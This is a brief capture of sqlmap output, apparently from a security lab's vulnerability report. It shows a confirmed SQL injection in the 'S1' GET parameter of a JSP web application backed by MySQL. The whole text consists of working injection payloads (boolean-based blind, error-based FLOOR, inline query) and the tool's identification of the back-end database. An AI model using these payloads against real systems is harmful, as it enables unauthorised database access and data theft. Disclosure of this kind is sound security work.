 sqlmap identified the following injection point(s) with a total of 312 HTTP(s) requests:
---
Parameter: S1 (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: doType=101&S1=(SELECT (CASE WHEN (8325=8325) THEN 0x2853454c454354204d443528312929 ELSE (SELECT 1793 UNION SELECT 4830) END))
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: doType=101&S1=(SELECT 8434 FROM(SELECT COUNT(*),CONCAT(0x716b707171,(SELECT (ELT(8434=8434,1))),0x7170717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGI
NS GROUP BY x)a)
    Type: inline query
    Title: Generic inline queries
    Payload: doType=101&S1=(SELECT CONCAT(CONCAT(0x716b707171,(CASE WHEN (6794=6794) THEN 0x31 ELSE 0x30 END)),0x7170717071))
---
[13:38:23] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0
宸极实验室